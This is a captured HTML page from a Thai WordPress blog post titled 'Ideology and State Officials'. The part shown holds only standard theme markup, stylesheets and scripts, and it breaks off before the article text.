

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varakorn.com/?p=1241
body_size: 20250
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.varakorn.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.varakorn.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>อุดมการณ์และเจ้าหน้าที่รัฐ &#8211; varakorn.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีด" href="https://www.varakorn.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีดความเห็น" href="https://www.varakorn.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; อุดมการณ์และเจ้าหน้าที่รัฐ ฟีดความเห็น" href="https://www.varakorn.com/?feed=rss2&#038;p=1241" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.varakorn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.varakorn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.varakorn.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #ffffff;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #ffffff; /* Fallback for IE7 and IE8 */
			color: rgba( 255, 255, 255, 0.7);
		}

		.secondary-toggle {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.3);
		}

		.site-title a {
			outline-color: #ffffff; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 255, 255, 255, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #ffffff;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #ffffff;
			}

			.textwidget a {
				border-color: #ffffff;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 255, 255, 255, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 255, 255, 255, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 255, 255, 255, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 255, 255, 255, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 255, 255, 255, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 255, 255, 255, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 255, 255, 255, 0.3);
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.varakorn.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.varakorn.com/index.php?rest_route=/wp/v2/posts/1241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.varakorn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.varakorn.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.varakorn.com/?p=1241" />
<link rel='shortlink' href='https://www.varakorn.com/?p=1241' />
<link rel="alternate" type="application/json+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D1241" />
<link rel="alternate" type="text/xml+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D1241&#038;format=xml" />
		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edede6; }
</style>
	</head>

<body class="post-template-default single single-post postid-1241 single-format-standard custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA 